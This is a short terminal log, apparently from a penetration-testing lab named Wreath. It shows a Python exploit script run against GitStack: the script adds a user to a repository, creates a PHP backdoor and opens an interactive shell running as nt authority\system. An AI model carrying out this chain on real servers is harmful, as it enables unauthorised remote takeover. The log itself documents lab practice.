 ~/Documents/Machines/Wreath ❯ python2.7 exploit.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will b
e removed in the next release.
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at least
 read access to your repository. Your GitStack administration panel username/password will not work.
[+] Starting interactive shell
$ whoami
"nt authority\system
"
$